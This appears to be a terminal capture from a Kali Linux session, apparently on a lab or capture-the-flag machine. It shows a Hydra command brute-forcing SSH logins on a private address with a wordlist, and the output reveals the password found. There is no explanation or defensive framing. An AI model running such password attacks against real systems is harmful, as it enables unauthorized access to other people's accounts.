 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ hydra -l toctoc -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://172.17.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-04 12:42:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1021 login tries (l:1/p:1021), ~16 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 486.00 tries/min, 486 tries in 00:01h, 578 to do in 00:02h, 21 active
[STATUS] 403.00 tries/min, 806 tries in 00:02h, 259 to do in 00:01h, 20 active
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 12 final worker threads did not complete until end.
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-04 12:44:24